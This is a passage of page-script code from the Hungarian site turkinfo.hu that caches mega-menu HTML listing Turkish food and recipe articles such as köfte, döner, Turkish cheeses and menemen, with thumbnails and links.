title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\">Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\">\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\">A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1811;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\">Masztix, az \u00f3kori r\u00e1g\u00f3gumi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\">Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\">Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1797;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\">Cive &#8211; Antalya kedvelt el\u0151\u00e9tele<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\">Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26872;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" 